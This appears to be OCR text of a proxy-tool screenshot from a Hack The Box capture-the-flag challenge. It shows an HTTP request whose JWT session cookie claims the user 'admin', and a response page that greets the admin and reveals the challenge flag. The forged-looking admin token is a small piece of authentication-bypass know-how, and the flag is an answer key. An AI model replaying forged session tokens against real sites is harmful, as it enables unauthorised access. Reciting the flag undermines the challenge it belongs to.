 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 94.237.49.138:55518
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6IjIifQ
.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzA2MzcxNzU0f
Q.pk3ZUUJ963imKaIdARBPHPIkc95DVlK3-OZeTnhlEto
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
22
23 <ul class="navbar-nav ml-auto d-flex">
24 <li class="nav-item active">
25 <a class="nav-link" href="#">
Welcome, admin
</a>
26 </li>
27 </ul>
28 </div>
29 </nav>
30 <div class="container posts-area">
31 <div class="d-flex flex-row bd-highlight
mb-3" style="flex-wrap: wrap;" id="
notesContainer">
32
33 <div class="p-2 bd-highlight">
34 <div class="card ancient-card mt-2
mb-3" style="width: 35rem;">
35 <div class="card-body pt-0">
36 <a href="#">
37 <img class="card-img-top" src="
/static/images/secret.jpg" alt="
Mad Dog">
38 <h4 class="card-title">
The Wanted
</h4>
39 </a>
40 <p class="mb-0 pb-0">
HTB{t4nn3n_fr4m3d_th3_mcFly}
</p>
41 </div>
42 </div>